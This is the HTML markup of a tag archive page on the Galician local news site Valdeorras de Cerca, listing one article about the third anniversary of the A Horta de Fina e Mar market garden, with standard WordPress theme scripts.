href="https://www.valdeorrasdecerca.com/a-pie-de-calle/">A pie de calle</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2639"><a href="https://www.valdeorrasdecerca.com/fiestas/">Fiestas</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39134"><a href="https://www.valdeorrasdecerca.com/eventos/">Eventos</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8068"><a href="https://www.valdeorrasdecerca.com/cultura/">Cultura</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-77779"><a href="https://www.valdeorrasdecerca.com/turismo-en-valdeorras/">Turismo en Valdeorras</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-83404"><a href="https://www.valdeorrasdecerca.com/camino-de-invierno/">CAMINO DE INVIERNO</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10459"><a href="https://www.valdeorrasdecerca.com/agenda-comercial/">Agenda Comercial</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61137"><a href="https://www.valdeorrasdecerca.com/sucesos/">Sucesos</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-221"><a href="https://www.valdeorrasdecerca.com/contacto/"><i class="fa fa-envelope" aria-hidden="true"></i>Contacto</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-202"><a href="https://www.valdeorrasdecerca.com/de-cerca/">De Cerca</a></li></ul></li></ul></div></div><div class="header-search-wrap"><div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://www.valdeorrasdecerca.com/"><div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" /></div></form><div id="td-aj-search"></div></div></div></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container "><div class="td-crumb-container"></div><div class="td-pb-row"><div class="td-pb-span8 td-main-content"><div class="td-ss-main-content"><div class="td-page-header"><h1 class="entry-title td-page-title">
<span>Etiqueta: embutidos</span></h1></div><div class="td-block-row"><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/a-horta-de-fina-e-mar-cumple-3-anos-el-valor-de-la-tierra/"  rel="bookmark" class="td-image-wrap " title="A Horta de Fina e Mar cumple 3 años: El valor de la tierra" ><img class="entry-thumb" src="[data-uri]" alt="" title="A Horta de Fina e Mar cumple 3 años: El valor de la tierra" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_A-Horta-de-Fina-e-Mar_Lucas-Roca_O-Barco_2021_12_10-7-324x160.jpg"  width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/a-horta-de-fina-e-mar-cumple-3-anos-el-valor-de-la-tierra/"  rel="bookmark" title="A Horta de Fina e Mar cumple 3 años: El valor de la tierra">A Horta de Fina e Mar cumple 3 años: El valor...</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://www.valdeorrasdecerca.com/author/valdeorr/">Susana Prieto</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-11T08:09:19+00:00" >diciembre 11, 2021</time></span></div></div></div></div></div></div><div class="td-pb-span4 td-main-sidebar"><div class="td-ss-main-sidebar"><aside id="block-66" class="td_block_template_1 widget block-66 widget_block"><div style="margin-left: auto;margin-right: auto;text-align: center;" id="valde-1053642169"><div class="valde-adlabel">Publicidad</div><a href="https://godeval.com/" target="_blank" aria-label="300X300-visita-ANIMADO"><img loading="lazy" decoding="async" src="https://www.valdeorrasdecerca.com/wp-content/uploads/300X300-visita-ANIMADO.gif" alt=""  width="300" height="300"  style="display: inline-block;" /></a></div></aside><aside id="search-2" class="td_block_template_1 widget search-2 widget_search"><form method="get" class="td-search-form-widget" action="https://www.valdeorrasdecerca.com/"><div role="search">
<input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Buscar" /></div></form></aside><aside id="block-10" class="td_block_template_1 widget block-10 widget_block"><pre class="wp-block-verse"></pre></aside></div></div></div></div></div><div class="td-main-content-wrap td-footer-instagram-container td-container-wrap "><div class="td-instagram-user"><h4 class="td-footer-instagram-title">
Síguenos en Instagram                    <a class="td-footer-instagram-user-link" href="https://www.instagram.com/valdeorrasdecerca" target="_blank">@valdeorrasdecerca</a></h4></div><div class="td_block_wrap td_block_instagram tdi_1 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><style>.td-instagram-element{position:relative;float:left}.td-instagram-element a{position:relative;display:block;height:0;padding-bottom:100%;background-size:cover;background-repeat:no-repeat;background-position:center center}.td-instagram-element a:before{content:'';width:94%;height:94%;border:1px solid #fff;opacity:0;position:absolute;top:0;left:0;bottom:0;right:0;margin:auto;-webkit-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.td-instagram-element a:after{content:'';width:100%;height:100%;opacity:0;position:absolute;top:0;left:0;background-color:#fff;-webkit-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.td-instagram-element:hover a:before{opacity:0.4}.td-instagram-element:hover a:after{opacity:0.1}.td-images-on-row-1 .td-instagram-element{width:100%}.td-images-on-row-2 .td-instagram-element{width:50%}.td-images-on-row-3 .td-instagram-element{width:33.33333333%}.td-images-on-row-4 .td-instagram-element{width:25%}.td-images-on-row-5 .td-instagram-element{width:20%}.td-images-on-row-6 .td-instagram-element{width:16.66666667%}.td-images-on-row-7 .td-instagram-element{width:14.28571428571429%}.td-images-on-row-8 .td-instagram-element{width:12.5%}.td-image-gap-2{margin:0 -2px}.td-image-gap-2 .td-instagram-element{padding:0 2px 4px}.td-image-gap-5{margin:0 -5px}.td-image-gap-5 .td-instagram-element{padding:0 5px 10px}.td_block_instagram .td-video-play-ico{pointer-events:none}.td_block_instagram .td-icon-insta-carousel{left:50%}.td-instagram-header{display:flex;align-items:center;position:relative;margin-bottom:16px}.td-instagram-profile-image{position:relative;width:60px;height:60px;border-radius:60px;overflow:hidden;margin-right:12px;float:left}.td-instagram-profile-image img{display:block}.td-instagram-profile-image-elem{position:absolute;top:0;left:0;width:100%;height:100%;background-repeat:no-repeat;background-size:cover;background-position:center}.td-instagram-meta{margin-top:-2px;font-size:13px;color:#000}.td-instagram-button{position:absolute;top:14px;right:0;padding:8px 14px 9px;border:1px solid #ededed;line-height:1;font-size:13px;color:#444;-webkit-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s}.td-instagram-button:hover{border-color:#ccc;text-decoration:none!important}.td-instagram-user{font-size:15px;font-weight:600}.td-instagram-user a{line-height:26px;color:var(--td_theme_color,#4db2ec)}.td-instagram-user a:hover{text-decoration:none!important}.td-instagram-followers span{font-weight:600}.td_block_instagram .td-column-1 .td-images-on-row-3 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-4 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-column-2 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-column-3 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-3 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-instagram-user a{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:100%;display:block;margin-right:80px}body .tdi_1 .td-instagram-element:hover:before{opacity:0}@media (max-width:767px){.td-images-on-row-6 .td-instagram-element{width:33.33333333%}}@media (max-width:767px){.td-images-on-row-4 .td-instagram-element,.td-images-on-row-5 .td-instagram-element,.td-images-on-row-7 .td-instagram-element,.td-images-on-row-8 .td-instagram-element{width:50%}}@media (max-width:767px){.td_block_instagram .td-instagram-element .td-video-play-ico{width:24px;height:24px;font-size:24px}}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-button{display:none}}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-user a{margin-right:0}}</style><div class="td-block-title-wrap"></div><div id=tdi_1 class="td-instagram-wrap td_block_inner td-column-1"><div class="td-instagram-main td-images-on-row-4 td-image-gap-5"><div class="td-instagram-element">
<a class="td-instagram-image" href="https://www.instagram.com/reel/DTnWy1agtAF/"  aria-label="instagram-image" target="_blank" style="background-image: url(https://scontent-mad2-1.cdninstagram.com/v/t51.71878-15/613737479_1396756088850513_7441386931473971799_n.jpg?stp=dst-jpg_e35_tt6&_nc_cat=108&ccb=7-5&_nc_sid=18de74&efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&_nc_ohc=U8fVzisEZJIQ7kNvwG0aCWE&_nc_oc=Adnx5Nc42kDvBgaLewErYSbjbu8KDITEj1Duqf_SeFC5gNkpMjJhGIgRtjCRn33QyqU&_nc_zt=23&_nc_ht=scontent-mad2-1.cdninstagram.com&edm=AM6HXa8EAAAA&_nc_gid=9eFXLa_CtQ46NaTEzNGAPQ&oh=00_AfrZGNsOP7nP8ffTUVlrDMF0zE7Z9laQj28C3jvsx2ctvQ&oe=697712F1)">
</a>
<span class="td-video-play-ico">
<i class="td-icon-video-thumb-play"></i>
</span></div><div class="td-instagram-element">
<a class="td-instagram-image" href="https://www.instagram.com/reel/DTnPr3KgrWo/"  aria-label="instagram-image" target="_blank" style="background-image: url(https://scontent-mad2-1.cdninstagram.com/v/t51.71878-15/618699494_1452794639606510_4868437345723007956_n.jpg?stp=dst-jpg_e35_tt6&_nc_cat=104&ccb=7-5&_nc_sid=18de74&efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&_nc_ohc=icTzztFDm48Q7kNvwF2W7_R&_nc_oc=AdmFNutTBeaodCpqb7gpOQvS4CZw0kWf46RypJ-NSWzEhyRyVphO_DPbunXfjDRFHos&_nc_zt=23&_nc_ht=scontent-mad2-1.cdninstagram.com&edm=AM6HXa8EAAAA&_nc_gid=9eFXLa_CtQ46NaTEzNGAPQ&oh=00_AfrX5cJIWnrnBCochAv9Nk2YyYF5UPRrGw08dUlApnZlYQ&oe=69770DDE)">
</a>
<span class="td-video-play-ico">
<i class="td-icon-video-thumb-play"></i>
</span></div><div class="td-instagram-element">
<a class="td-instagram-image" href="https://www.instagram.com/reel/DTi_zG0iOUu/"  aria-label="instagram-image" target="_blank" style="background-image: url(https://scontent-mad1-1.cdninstagram.com/v/t51.71878-15/611242992_1810136486326411_485649219715334131_n.jpg?stp=dst-jpg_e35_tt6&_nc_cat=106&ccb=7-5&_nc_sid=18de74&efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&_nc_ohc=7KizWMH9EJEQ7kNvwHt9ixJ&_nc_oc=AdlCtUsngAdkIbxRcXiLGUdnhm31_nbhIOe9GzNcdmBxsttDb6OdqrJsvVHWusY_25U&_nc_zt=23&_nc_ht=scontent-mad1-1.cdninstagram.com&edm=AM6HXa8EAAAA&_nc_gid=9eFXLa_CtQ46NaTEzNGAPQ&oh=00_Afqela0SUSsVWbOSSPBiRhxLj2FFOc3TlAj1LlbmE42HAg&oe=69771B91)">
</a>
<span class="td-video-play-ico">
<i class="td-icon-video-thumb-play"></i>
</span></div><div class="td-instagram-element">
<a class="td-instagram-image" href="https://www.instagram.com/reel/DTNXFmBiPxX/"  aria-label="instagram-image" target="_blank" style="background-image: url(https://scontent-mad2-1.cdninstagram.com/v/t51.71878-15/609658443_857009616937935_5606244756777060482_n.jpg?stp=dst-jpg_e35_tt6&_nc_cat=109&ccb=7-5&_nc_sid=18de74&efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&_nc_ohc=_FdTtK0I_6EQ7kNvwFzA_JA&_nc_oc=AdlVaTFrMa-KpvxHrSQhfbaOqU6eKec3pTgA-3_38v0dnCyRB5MDmLUb9FZkDFXnnkA&_nc_zt=23&_nc_ht=scontent-mad2-1.cdninstagram.com&edm=AM6HXa8EAAAA&_nc_gid=9eFXLa_CtQ46NaTEzNGAPQ&oh=00_AfonzJuFBYF9LublGSC70sH_A0hYfUDx_uabyfDnXVl_QQ&oe=697733CB)">
</a>
<span class="td-video-play-ico">
<i class="td-icon-video-thumb-play"></i>
</span></div><div class="clearfix"></div></div></div></div></div><div class="tdc-footer-wrap "><div class="td-footer-wrapper td-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span4"></div><div class="td-pb-span4"></div><div class="td-pb-span4"></div></div></div><div class="td-footer-bottom-full"><div class="td-container"><div class="td-pb-row"><div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.valdeorrasdecerca.com/"><img src="[data-uri]" alt="" title=""  width="319" height="62" data-src-img="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/logo-violeta.png" data-src-webp="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/logo-violeta.png.webp" data-eio="j" class="ewww_webp" /><noscript><img src="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/logo-violeta.png" alt="" title=""  width="319" height="62"/></noscript></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NOSOTROS</span></div>Periodismo en Valdeorras. Noticias, entrevistas, curiosidades, fiestas y actualidad de la identidad de Valdeorras, pero sin trazar fronteras geográficas ni de contenido.
La esencia de un pueblo está en su gente.<div class="footer-email-wrap">Contáctanos: <a href="mailto:redaccion@valdeorrasdecerca.com">redaccion@valdeorrasdecerca.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SÍGUENOS</span></div>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/valdeorrasdecerca" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/valdeorrasdecerca/?hl=es" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.valdeorrasdecerca.com/feed/" title="RSS">
<i class="td-icon-font td-icon-rss"></i>
<span style="display: none">RSS</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/SusanaPrietoDig" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UCC_YJd89nZQdmxSDdpMwILA" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></aside></div></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"><div class="menu-menu-principal-container"><ul id="menu-menu-principal-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-217"><a href="https://www.valdeorrasdecerca.com/"><i class="fa fa-home" aria-hidden="true"></i>Inicio</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent td-menu-item td-normal-menu menu-item-207"><a href="https://www.valdeorrasdecerca.com/noticias/">Noticias</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39133"><a href="https://www.valdeorrasdecerca.com/instituciones/">Instituciones</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-236"><a href="https://www.valdeorrasdecerca.com/gente/">Gente</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-40467"><a href="https://www.valdeorrasdecerca.com/municipios/">Municipios</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40468"><a href="https://www.valdeorrasdecerca.com/municipios/o-barco/">O Barco</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40464"><a href="https://www.valdeorrasdecerca.com/municipios/a-rua/">A Rúa</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40469"><a href="https://www.valdeorrasdecerca.com/municipios/vilamartin/">Vilamartín</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40466"><a href="https://www.valdeorrasdecerca.com/municipios/larouco/">Larouco</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40465"><a href="https://www.valdeorrasdecerca.com/municipios/carballeda/">Carballeda</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-44112"><a href="https://www.valdeorrasdecerca.com/municipios/petin/">Petín</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-48456"><a href="https://www.valdeorrasdecerca.com/municipios/rubia/">Rubiá</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61086"><a href="https://www.valdeorrasdecerca.com/municipios/a-veiga/">A Veiga</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61087"><a href="https://www.valdeorrasdecerca.com/municipios/o-bolo/">O Bolo</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-238"><a href="https://www.valdeorrasdecerca.com/a-pie-de-calle/">A pie de calle</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2639"><a href="https://www.valdeorrasdecerca.com/fiestas/">Fiestas</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39134"><a href="https://www.valdeorrasdecerca.com/eventos/">Eventos</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8068"><a href="https://www.valdeorrasdecerca.com/cultura/">Cultura</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-77779"><a href="https://www.valdeorrasdecerca.com/turismo-en-valdeorras/">Turismo en Valdeorras</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-83404"><a href="https://www.valdeorrasdecerca.com/camino-de-invierno/">CAMINO DE INVIERNO</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10459"><a href="https://www.valdeorrasdecerca.com/agenda-comercial/">Agenda Comercial</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61137"><a href="https://www.valdeorrasdecerca.com/sucesos/">Sucesos</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-221"><a href="https://www.valdeorrasdecerca.com/contacto/"><i class="fa fa-envelope" aria-hidden="true"></i>Contacto</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-202"><a href="https://www.valdeorrasdecerca.com/de-cerca/">De Cerca</a></li></ul></li></ul></div></div><div class="td-pb-span td-sub-footer-copy">
&copy; Valdeorras de Cerca 2017</div></div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="fb-root"></div> <script 
			async defer crossorigin="anonymous" 
			src="https://connect.facebook.net/es_ES/sdk.js#xfbml=1&version=v12.0&autoLogAppEvents=1"></script> <script src="[data-uri]" defer></script> 
<style type="text/css" media="screen">.tdb_single_bg_featured_image:after{background:linear-gradient(220deg,rgba(0,0,0,0),rgba(131,131,131,0.5))!important}.td-grid-style-1.td-hover-1 .td-module-thumb a:last-child:before{opacity:0}.td_block_slide .td-image-gradient:before{display:none}</style> <script type="text/javascript" src="[data-uri]" defer></script><script type="text/javascript" id="cookie-consent-js-extra" src="[data-uri]" defer></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/813444cb102451c9d42c70a952b8c053.js?ver=8c053" id="cookie-consent-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/b521e478e756bd6a6ddaa5baf89f6f10.js?ver=f6f10" id="wp-hooks-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/71d65b0cfde8f6ae89ec9540678a2610.js?ver=a2610" id="wp-i18n-js" defer data-deferred="1"></script> <script type="text/javascript" id="wp-i18n-js-after" src="[data-uri]" defer></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/5e4477650c9e5283e4e0c1a7a9cbb889.js?ver=bb889" id="swv-js" defer data-deferred="1"></script> <script type="text/javascript" id="contact-form-7-js-translations" src="[data-uri]" defer></script> <script type="text/javascript" id="contact-form-7-js-before" src="[data-uri]" defer></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/2224920acd18040a34bca871375b8203.js?ver=b8203" id="contact-form-7-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/623fa01337ed85186dc446b4a0a70e1f.js?ver=70e1f" id="td-site-min-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/6ff5ac94f05769ad8053be7828e33bf6.js?ver=33bf6" id="tdSmartSidebar-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/7dbf6293c93d80847dc0ea9892c12387.js?ver=12387" id="advanced-ads-find-adblocker-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/ed443730580c3602942276bce9a31701.js?ver=31701" id="unslider-js-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/20f5e1ce84772551fa20ff34d09ae426.js?ver=ae426" id="unslider-move-js-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/3630bfbd65c4c85d0bb78fbc8c2134bc.js?ver=134bc" id="unslider-swipe-js-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/445aaed55383cedca670e8c88a21e746.js?ver=1e746" id="tdb_js_files_for_front-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/28d5557b6537c97622c3ad49faf23bb9.js?ver=c7622" id="tdToTop-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/d97e8bf2cce631f56d235271df65f6bc.js?ver=3ee3c" id="tdDatei18n-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/a0585114fb96c7a041cc667e33a93928.js?ver=fdc00" id="tdAnimationSprite-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/0bfc8b936889c750fce674d0f03c04f7.js?ver=3d450" id="tdWeather-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/0aae5ba71fba1d05f1c1bcf5ea40e781.js?ver=b1411" id="tdAjaxSearch-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/c5b73fbbb6c07e05dd9c3059cc93f96c.js?ver=55677" id="tdLogin-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/4bc48a08faf424a5075f621ae5c8c613.js?ver=c2da9" id="tdMenu-js" defer data-deferred="1"></script>  <script type="text/javascript" id="td-generated-footer-js" src="[data-uri]" defer></script> <script src="[data-uri]" defer></script> <script src="[data-uri]" defer></script> <script type="text/javascript" src="[data-uri]" defer></script> <div id="catapult-cookie-bar" class=" rounded-corners drop-shadowfloat-accept"><div class="cdlopd-inner "><span class="cdlopd-left-side">Esta página utiliza cookies y otras tecnologías para que podamos mejorar su experiencia en nuestros sitios:  <a class="cdlopd-more-info-link" id="pag_informacion" tabindex=0 target="_blank" href="https://www.valdeorrasdecerca.com/politica-de-cookies/">Más información.</a></span><span class="cdlopd-right-side"><button id="catapultCookieAceptar" tabindex=0 onclick="catapultAcceptCookies();">Acepto</button><input type="hidden" id="opcionCookie" value="botones"> <button id="catapultCookieRechazar" tabindex=0 onclick="catapultDenyCookies();">Rechazo</button> </span></div></div> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete 